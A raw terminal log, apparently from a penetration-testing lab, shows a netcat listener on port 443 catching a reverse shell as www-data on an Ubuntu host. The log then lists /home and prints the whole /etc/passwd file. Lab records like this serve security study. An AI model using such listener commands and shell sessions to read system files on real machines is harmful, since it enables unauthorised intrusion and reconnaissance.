 root@laki2:~# nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.102] from (UNKNOWN) [192.168.0.121] 38776
Linux ubuntu 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Lin
ux
 09:37:16 up 1 min,  0 users,  load average: 0.09, 0.08, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls /home
btrisk
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
btrisk:x:1000:1000:Ubuntu,,,:/home/btrisk:/bin/bash
mysql:x:108:117:MySQL Server,,,:/nonexistent:/bin/false
ftp:x:109:118:ftp daemon,,,:/srv/ftp:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin